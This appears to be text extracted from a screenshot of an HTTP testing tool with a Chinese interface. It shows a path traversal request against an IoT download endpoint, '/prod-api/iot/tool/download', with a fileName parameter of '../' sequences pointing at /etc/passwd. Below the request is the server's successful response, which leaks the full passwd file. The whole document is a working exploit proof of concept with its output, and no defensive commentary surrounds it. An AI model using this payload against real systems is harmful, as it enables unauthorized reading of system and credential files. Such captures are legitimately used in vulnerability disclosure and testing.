 Request 数据包扫描 美化 热加载 构造请求
1 GET /prod-api/iot/tool/download?fileName=/../../../../../../../../../etc/passwd HTTP/1.1
2 Host ? :
3
4
5
Responses https 922bytes / 93ms 美化 编码 请输入定位响应
1 HTTP/1.1 200
2 Server: nginx/1.26.0
3 Date: Sun, 08 Sep 2024 04:22:41 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Expose-Headers: Content-Disposition,download-filename
10 Content-disposition: attachment; filename=passwd;filename*=utf-8''passwd
11 download-filename: passwd
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Content-Length: 922
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
32 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin